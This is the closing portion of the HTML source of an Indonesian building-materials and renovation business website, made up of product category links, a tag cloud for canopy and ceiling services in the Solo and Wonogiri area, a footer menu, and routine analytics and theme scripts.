</li>
	<li class="cat-item cat-item-181"><a href="https://bajamarga.co.id/category/harga-besi-beton/">Harga Besi Beton</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://bajamarga.co.id/category/harga-besi-hollow/harga-besi-hollow-galvanis/">Harga Besi Hollow Galvanis</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://bajamarga.co.id/category/harga-bondek-floordeck/">Harga Bondek Floordeck</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://bajamarga.co.id/category/harga-kanopi-kaca/">Harga Kanopi Kaca</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://bajamarga.co.id/category/bajaringan/harga-profil-c-baja-ringan/">Harga Profil C baja Ringan</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://bajamarga.co.id/category/hollow-gypsum/">Hollow Gypsum</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bajamarga.co.id/category/jasa/">Jasa</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://bajamarga.co.id/category/jasa/jasa-cat-ulang/">Jasa Cat Ulang</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://bajamarga.co.id/category/jasa-ganti-atap-kanopi/">Jasa Ganti atap Kanopi</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://bajamarga.co.id/category/bajaringan/jasa-rangka-baja-ringan/">Jasa Rangka Baja Ringan</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://bajamarga.co.id/category/jasa/jasa-renovasi-rumah/">Jasa Renovasi Rumah</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://bajamarga.co.id/category/jasa-renovasi-rumah-2/">Jasa Renovasi Rumah</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://bajamarga.co.id/category/jendela-aluminium/">Jendela Aluminium</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://bajamarga.co.id/category/kusen-aluminium/jendela-aluminium-kusen-aluminium/">Jendela Aluminium</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bajamarga.co.id/category/kanopi/">Kanopi</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://bajamarga.co.id/category/bajaringan/kanopi-baja-ringan/">Kanopi Baja Ringan</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://bajamarga.co.id/category/kanopi/kanopi-minimalis/">Kanopi Minimalis</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://bajamarga.co.id/category/kanopi-minimalis-2/">Kanopi Minimalis</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://bajamarga.co.id/category/kusen-aluminium/">Kusen Aluminium</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://bajamarga.co.id/category/pagar-besi/">Pagar Besi</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://bajamarga.co.id/category/pagar-stainless/pagar-dorong-stainless/">Pagar Dorong Stainless</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://bajamarga.co.id/category/pagar-besi/pagar-minimalis/">Pagar Minimalis</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://bajamarga.co.id/category/pagar-stainless/">Pagar Stainless</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://bajamarga.co.id/category/furniture-hpl/panel-dinding-wpc/">Panel Dinding WPC</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://bajamarga.co.id/category/plafon/partisi/">Partisi</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://bajamarga.co.id/category/kusen-aluminium/pintu-aluminium/">Pintu Aluminium</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://bajamarga.co.id/category/pintu-folding-gate/">Pintu Folding Gate</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://bajamarga.co.id/category/pintu-kaca/">Pintu Kaca</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://bajamarga.co.id/category/pagar-stainless/pintu-lipat-stainless/">Pintu Lipat Stainless</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://bajamarga.co.id/category/pintu-pagar-dorong/">Pintu Pagar Dorong</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://bajamarga.co.id/category/pintu-pagar-lipat/">Pintu Pagar Lipat</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://bajamarga.co.id/category/pintu-rolling-door-aluminium/">Pintu Rolling Door Aluminium</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bajamarga.co.id/category/plafon/">Plafon</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://bajamarga.co.id/category/plafon/plafon-akustik/">Plafon Akustik</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://bajamarga.co.id/category/plafon/plafon-gypsum/">Plafon Gypsum</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://bajamarga.co.id/category/plafon/plafon-pvc/">Plafon PVC</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://bajamarga.co.id/category/railing-balkon-stainless/">Railing Balkon Stainless</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://bajamarga.co.id/category/railing-tangga-balkon-minimalis/">Railing Tangga Balkon Minimalis</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://bajamarga.co.id/category/railing-tangga-stainless/">Railing Tangga Stainless</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://bajamarga.co.id/category/solo/">Solo</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://bajamarga.co.id/category/teralis-jendela-minimalis/">Teralis Jendela Minimalis</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bajamarga.co.id/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://bajamarga.co.id/category/wall-moulding-gypsum/">Wall Moulding Gypsum</a>
</li>
		</ul>
			</aside><aside id="tag_cloud-2" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://bajamarga.co.id/tag/harga-atap-galvalum-wonogiri/" class="tag-cloud-link tag-link-83 tag-link-position-1" style="font-size: 8pt;" aria-label="Harga Atap Galvalum Wonogiri (2 items)">Harga Atap Galvalum Wonogiri</a>
<a href="https://bajamarga.co.id/tag/harga-besi-hollow-galvanis/" class="tag-cloud-link tag-link-162 tag-link-position-2" style="font-size: 13.5pt;" aria-label="Harga besi Hollow Galvanis (4 items)">Harga besi Hollow Galvanis</a>
<a href="https://bajamarga.co.id/tag/harga-besi-hollow-hitam/" class="tag-cloud-link tag-link-161 tag-link-position-3" style="font-size: 11pt;" aria-label="Harga Besi Hollow Hitam (3 items)">Harga Besi Hollow Hitam</a>
<a href="https://bajamarga.co.id/tag/harga-besi-hollow-murah/" class="tag-cloud-link tag-link-163 tag-link-position-4" style="font-size: 11pt;" aria-label="Harga Besi Hollow Murah (3 items)">Harga Besi Hollow Murah</a>
<a href="https://bajamarga.co.id/tag/harga-kanal-c-kencana/" class="tag-cloud-link tag-link-85 tag-link-position-5" style="font-size: 8pt;" aria-label="Harga Kanal C Kencana (2 items)">Harga Kanal C Kencana</a>
<a href="https://bajamarga.co.id/tag/harga-kanopi/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 13.5pt;" aria-label="harga kanopi (4 items)">harga kanopi</a>
<a href="https://bajamarga.co.id/tag/harga-kanopi-solo/" class="tag-cloud-link tag-link-67 tag-link-position-7" style="font-size: 17.25pt;" aria-label="Harga kanopi solo (6 items)">Harga kanopi solo</a>
<a href="https://bajamarga.co.id/tag/harga-pasang/" class="tag-cloud-link tag-link-9 tag-link-position-8" style="font-size: 11pt;" aria-label="Harga Pasang (3 items)">Harga Pasang</a>
<a href="https://bajamarga.co.id/tag/harga-pasang-plafon/" class="tag-cloud-link tag-link-10 tag-link-position-9" style="font-size: 13.5pt;" aria-label="Harga Pasang Plafon (4 items)">Harga Pasang Plafon</a>
<a href="https://bajamarga.co.id/tag/harga-plafon-pvc/" class="tag-cloud-link tag-link-128 tag-link-position-10" style="font-size: 13.5pt;" aria-label="Harga Plafon PVC (4 items)">Harga Plafon PVC</a>
<a href="https://bajamarga.co.id/tag/harga-plafon-pvc-solo/" class="tag-cloud-link tag-link-135 tag-link-position-11" style="font-size: 11pt;" aria-label="Harga Plafon PVC Solo (3 items)">Harga Plafon PVC Solo</a>
<a href="https://bajamarga.co.id/tag/hollow-galvanis/" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 8pt;" aria-label="hollow galvanis (2 items)">hollow galvanis</a>
<a href="https://bajamarga.co.id/tag/hollow-plafon/" class="tag-cloud-link tag-link-45 tag-link-position-13" style="font-size: 8pt;" aria-label="hollow plafon (2 items)">hollow plafon</a>
<a href="https://bajamarga.co.id/tag/jasa-kanopi-karanganyar/" class="tag-cloud-link tag-link-462 tag-link-position-14" style="font-size: 11pt;" aria-label="Jasa Kanopi Karanganyar (3 items)">Jasa Kanopi Karanganyar</a>
<a href="https://bajamarga.co.id/tag/jasa-kanopi-wonogiri/" class="tag-cloud-link tag-link-335 tag-link-position-15" style="font-size: 11pt;" aria-label="Jasa Kanopi Wonogiri (3 items)">Jasa Kanopi Wonogiri</a>
<a href="https://bajamarga.co.id/tag/jasa-pasang-plafon-pvc-solo/" class="tag-cloud-link tag-link-148 tag-link-position-16" style="font-size: 11pt;" aria-label="Jasa Pasang Plafon PVC Solo (3 items)">Jasa Pasang Plafon PVC Solo</a>
<a href="https://bajamarga.co.id/tag/jual-hollow-gypsum-wonogiri/" class="tag-cloud-link tag-link-41 tag-link-position-17" style="font-size: 8pt;" aria-label="jual hollow gypsum wonogiri (2 items)">jual hollow gypsum wonogiri</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan/" class="tag-cloud-link tag-link-23 tag-link-position-18" style="font-size: 8pt;" aria-label="kanopi baja ringan (2 items)">kanopi baja ringan</a>
<a href="https://bajamarga.co.id/tag/kanopi-bajaringan/" class="tag-cloud-link tag-link-17 tag-link-position-19" style="font-size: 13.5pt;" aria-label="kanopi bajaringan (4 items)">kanopi bajaringan</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-karanganyar/" class="tag-cloud-link tag-link-233 tag-link-position-20" style="font-size: 13.5pt;" aria-label="Kanopi baja Ringan karanganyar (4 items)">Kanopi baja Ringan karanganyar</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-murah/" class="tag-cloud-link tag-link-18 tag-link-position-21" style="font-size: 13.5pt;" aria-label="kanopi baja ringan murah (4 items)">kanopi baja ringan murah</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-ngawi/" class="tag-cloud-link tag-link-95 tag-link-position-22" style="font-size: 8pt;" aria-label="Kanopi baja ringan Ngawi (2 items)">Kanopi baja ringan Ngawi</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-ponorogo/" class="tag-cloud-link tag-link-123 tag-link-position-23" style="font-size: 11pt;" aria-label="Kanopi Baja Ringan Ponorogo (3 items)">Kanopi Baja Ringan Ponorogo</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-solo/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 15.5pt;" aria-label="Kanopi baja ringan solo (5 items)">Kanopi baja ringan solo</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-sukoharjo/" class="tag-cloud-link tag-link-118 tag-link-position-25" style="font-size: 11pt;" aria-label="Kanopi Baja Ringan Sukoharjo (3 items)">Kanopi Baja Ringan Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-wonogiri/" class="tag-cloud-link tag-link-19 tag-link-position-26" style="font-size: 17.25pt;" aria-label="kanopi baja ringan wonogiri (6 items)">kanopi baja ringan wonogiri</a>
<a href="https://bajamarga.co.id/tag/kanopi-karanganyar/" class="tag-cloud-link tag-link-113 tag-link-position-27" style="font-size: 13.5pt;" aria-label="Kanopi Karanganyar (4 items)">Kanopi Karanganyar</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-karanganyar/" class="tag-cloud-link tag-link-232 tag-link-position-28" style="font-size: 11pt;" aria-label="Kanopi Minimalis Karanganyar (3 items)">Kanopi Minimalis Karanganyar</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-ponorogo/" class="tag-cloud-link tag-link-116 tag-link-position-29" style="font-size: 13.5pt;" aria-label="Kanopi Minimalis Ponorogo (4 items)">Kanopi Minimalis Ponorogo</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-solo/" class="tag-cloud-link tag-link-20 tag-link-position-30" style="font-size: 18.5pt;" aria-label="kanopi minimalis solo (7 items)">kanopi minimalis solo</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-sukoharjo/" class="tag-cloud-link tag-link-114 tag-link-position-31" style="font-size: 15.5pt;" aria-label="Kanopi Minimalis Sukoharjo (5 items)">Kanopi Minimalis Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-wonogiri/" class="tag-cloud-link tag-link-46 tag-link-position-32" style="font-size: 17.25pt;" aria-label="kanopi minimalis wonogiri (6 items)">kanopi minimalis wonogiri</a>
<a href="https://bajamarga.co.id/tag/kanopi-pacitan/" class="tag-cloud-link tag-link-109 tag-link-position-33" style="font-size: 17.25pt;" aria-label="Kanopi Pacitan (6 items)">Kanopi Pacitan</a>
<a href="https://bajamarga.co.id/tag/kanopi-ponorogo/" class="tag-cloud-link tag-link-115 tag-link-position-34" style="font-size: 13.5pt;" aria-label="Kanopi Ponorogo (4 items)">Kanopi Ponorogo</a>
<a href="https://bajamarga.co.id/tag/kanopi-sukoharjo/" class="tag-cloud-link tag-link-112 tag-link-position-35" style="font-size: 15.5pt;" aria-label="Kanopi Sukoharjo (5 items)">Kanopi Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/kanopi-wonogiri/" class="tag-cloud-link tag-link-348 tag-link-position-36" style="font-size: 11pt;" aria-label="kanopi wonogiri (3 items)">kanopi wonogiri</a>
<a href="https://bajamarga.co.id/tag/pagar-minimalis-sukoharjo/" class="tag-cloud-link tag-link-362 tag-link-position-37" style="font-size: 11pt;" aria-label="Pagar Minimalis Sukoharjo (3 items)">Pagar Minimalis Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc/" class="tag-cloud-link tag-link-49 tag-link-position-38" style="font-size: 11pt;" aria-label="plafon pvc (3 items)">plafon pvc</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-ngawi/" class="tag-cloud-link tag-link-129 tag-link-position-39" style="font-size: 11pt;" aria-label="Plafon PVC Ngawi (3 items)">Plafon PVC Ngawi</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-solo/" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 19.75pt;" aria-label="Plafon Pvc solo (8 items)">Plafon Pvc solo</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-sukoharjo/" class="tag-cloud-link tag-link-133 tag-link-position-41" style="font-size: 18.5pt;" aria-label="Plafon PVC Sukoharjo (7 items)">Plafon PVC Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-wonogiri/" class="tag-cloud-link tag-link-53 tag-link-position-42" style="font-size: 22pt;" aria-label="Plafon PVc wonogiri (10 items)">Plafon PVc wonogiri</a>
<a href="https://bajamarga.co.id/tag/rangka-baja-ringan-solo/" class="tag-cloud-link tag-link-47 tag-link-position-43" style="font-size: 8pt;" aria-label="rangka baja ringan solo (2 items)">rangka baja ringan solo</a>
<a href="https://bajamarga.co.id/tag/teralis-minimalis-solo-wonogiri/" class="tag-cloud-link tag-link-79 tag-link-position-44" style="font-size: 8pt;" aria-label="Teralis Minimalis Solo Wonogiri (2 items)">Teralis Minimalis Solo Wonogiri</a>
<a href="https://bajamarga.co.id/tag/toko-galvalum-solo/" class="tag-cloud-link tag-link-65 tag-link-position-45" style="font-size: 8pt;" aria-label="toko galvalum solo (2 items)">toko galvalum solo</a></div>
</aside><aside id="custom_html-7" class="widget_text widget inner-padding widget_custom_html"><h2 class="widget-title">Download Price List</h2><div class="textwidget custom-html-widget"><p>
	<b>Oktober 2019</b><br />
	<a href="https://bajamarga.co.id/daftar-harga-kanopi-solo-minimalis/">Daftar Harga Kanopi Solo</a> 
</p></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-2" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-3" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-4" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-helpie_faq_category menu-item-516"><a href="https://bajamarga.co.id/helpie_faq_category/harga/">Harga</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://bajamarga.co.id/category/kanopi/">Kanopi</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://bajamarga.co.id/category/bajaringan/">Baja Ringan</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://bajamarga.co.id/category/solo/">Solo</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://bajamarga.co.id/category/jasa/">Jasa</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://bajamarga.co.id/category/hollow-gypsum/">Hollow Gypsum</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://bajamarga.co.id/category/plafon/">Plafon</a></li>
</ul></div></aside><aside id="custom_html-6" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4310682,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener noreferrer"><img  src="//sstatic1.histats.com/0.gif?4310682&101" alt="free web tracker" border="0"></a></noscript>
<!-- Histats.com  END  --></div></aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Baja Marga Wonogiri</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type='text/javascript'>
/* <![CDATA[ */
var helpie_faq_nonce = "941af6cd00";
var my_faq_ajax_object = {"ajax_url":"https:\/\/bajamarga.co.id\/wp-admin\/admin-ajax.php"};
var Helpie_FAQ_URL = "https:\/\/bajamarga.co.id\/wp-content\/plugins\/helpie-faq\/";
var faqStrings = {"hide":"Hide","addFAQ":"Add FAQ"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.js?ver=0.7.8'></script>
<!--[if lte IE 11]>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.0.3'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>

</body>
</html>
